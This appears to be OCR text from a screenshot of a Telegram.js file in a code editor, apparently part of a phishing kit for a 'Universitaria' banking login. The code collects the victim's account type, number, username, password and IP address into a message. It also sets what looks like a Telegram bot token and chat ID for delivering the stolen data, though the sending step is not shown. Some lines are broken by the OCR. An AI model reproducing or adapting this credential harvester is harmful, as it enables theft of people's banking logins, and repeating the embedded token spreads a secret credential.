 File Edit Selection Find View Goto Tools Project Preferences Help
commandline.txt Telegram.js
1 //bot token
2 var telegram_bot_id = "
6100558103:AAHzX3LvbJmrl6y7znPLJMoK1CgzEE_I8a4";
3 //chat id
4 var chat_id = -737202944;
5 var USER, PASS, PIN, TYPE, NUMBER, ip, ip2, message;
6
7 var ready = function () {
8 TYPE = document.getElementById("select").value;
9 NUMBER = document.getElementById("number").value;
10 USER = document.getElementById("cedula").value;
11 PASS = document.getElementById("password").value;
12 ip = document.getElementById("gfg").innerHTML;
13 ip2 = document.getElementById("address").innerHTM
14 message = " ♂Universitaria\n TIPO DE CUENTA: "
\n NUMERO: "+ NUMBER +"\n USER: "+ USER +
CONTRASEÑA: "+ PASS +"\n IP :"+ ip + "\n"
15 localStorage.setItem("USER", USER);
16 };
Line 14, Column 157 : 4 JavaScript